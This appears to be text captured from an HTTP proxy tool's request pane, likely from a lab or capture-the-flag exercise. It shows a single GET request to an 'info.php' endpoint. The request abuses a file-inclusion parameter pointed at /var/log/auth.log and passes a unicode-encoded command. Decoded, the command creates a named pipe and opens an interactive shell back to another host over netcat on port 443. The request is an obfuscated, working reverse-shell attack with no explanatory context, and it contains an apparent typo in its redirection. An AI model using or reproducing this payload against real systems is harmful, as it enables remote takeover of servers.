 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 GET /antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=
%u0072%u006d%u0020%u002f%u0074%u006d%u0070%u002f%u0066%u003b%u006d%u006b%u0066%u0069%u0066%u006f%u0020%u002
f%u0074%u006d%u0070%u002f%u0066%u003b%u0063%u0061%u0074%u0020%u002f%u0074%u006d%u0070%u002f%u0066%u007c%u00
2f%u0062%u0069%u006e%u002f%u0073%u0068%u0020%u002d%u0069%u0020%u0032%u003e%u0026%u006c%u007c%u006e%u0063%u0
020%u0031%u0039%u0032%u002e%u0031%u0036%u0038%u002e%u0031%u0039%u0038%u002e%u0031%u0032%u0039%u0020%u0034%u
0034%u0033%u0020%u003e%u002f%u0074%u006d%u0070%u002f%u0066 HTTP/1.1
2 Host: 192.168.198.157
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11